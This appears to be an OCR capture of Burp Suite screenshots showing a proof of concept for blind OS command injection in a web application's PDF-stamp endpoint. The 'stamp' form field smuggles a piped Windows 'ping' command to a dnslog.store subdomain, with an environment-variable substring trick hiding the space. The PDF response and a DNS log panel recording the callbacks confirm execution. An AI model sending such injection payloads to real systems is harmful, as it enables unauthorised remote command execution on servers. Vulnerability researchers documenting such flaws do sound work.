 Pretty Raw Hex \n
1 POST /doc/XTztMdw/pdf HTTP/1.1
2 Host: 192.168.31.82:8168
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Edg/121.0.0.0
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybqxUi1Kl0w9VOsUA
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: JSESSIONIDocv=7E6821249E987E4735D57D0A8673A7D7
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 199
14
15 ------WebKitFormBoundarybqxUi1Kl0w9VOsUA
16 Content-Disposition: form-data; name="stamp"
17
18 xQKBbVw|ping%CommonProgramFiles:~10,-18%111.6d80ddf6.dnslog.store||
19 ------WebKitFormBoundarybqxUi1Kl0w9VOsUA
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Disposition: attachment;
filename="test-stamp-20231002023743.pdf";
filename*=UTF-8''test-stamp-20231002023743.pdf
6 Content-Type: application/pdf;charset=UTF-8
7 Content-Length: 8799
8 Date: Sun, 01 Oct 2023 18:37:49 GMT
9 Connection: close
10
11 %PDF-1.5
12 %µµµµ
13 1 0 obj
14 <</Type/Catalog/Pages 2 0 R/Lang(zh-CN)
/StructTreeRoot 10 0 R/MarkInfo<</Marked true>>>>
15 endobj
16 2 0 obj
17 <</Type/Pages/Count 1/Kids[ 3 0 R] >>
18 endobj
19 3 0 obj
20 <</Type/Page/Parent 2 0 R/Resources<</Font<</F1 5
0 R>>/ExtGState<</GS7 7 0 R/GS8 8 0
R>>/ProcSet[/PDF/Text/ImageB/ImageC/ImageI]
>>/MediaBox[ 0 0 595.32 841.92] /Contents 4 0
R/Group<</Type/Group/S/Transparency/CS/DeviceRGB>
>/Tabs/S/StructParents 0>>
21 endobj
22 4 0 obj
23 <</Filter/FlateDecode/Length 166>>
24 stream
25 x u K-@ ÷óÎr\4ÑÑ@\øH __@[I«Q-² þ£@-¸ Ã¹ÜûAE¢L
·¤Ø·Cf Õ±râI "©)%¹¯Qw (H;
26 aÀµë!ðCîÚæa÷ *@?R"Ñ¿SøI% Ì8áê(Å g¶£Ñ3=t· wã
Pï(ÉíSäe
27 ,ôÔ?½¯ Z»\ûK¡ á÷âAI4³
28 endstream
29 endobj
30 5 0 obj
31 <</Type/Font/Subtype/TrueType/Name/F1/BaseFont/AB
CDEE+SimSun/Encoding/WinAnsiEncoding/FontDescript
or 6 0 R/FirstChar 32/LastChar 116/Widths 19 0
R>>
32 endobj
33 6 0 obj
Search... 0 matches
DNSLOG
Domain
Domains
dnslog.store.
subdomain:6d80ddf6.dnslog.store.
token:26i73yezfh9o
Get Sub Domain Get Results (Click to Copy)
Results
# Record
4 111.6d80ddf6.dnslog.store.
3 111.6d80ddf6.dnslog.store.
2 _.6d80ddf6.dnslog.store.
1 111.6d80ddf6.dnslog.store.
0 111.6d80ddf6.dnslog.store.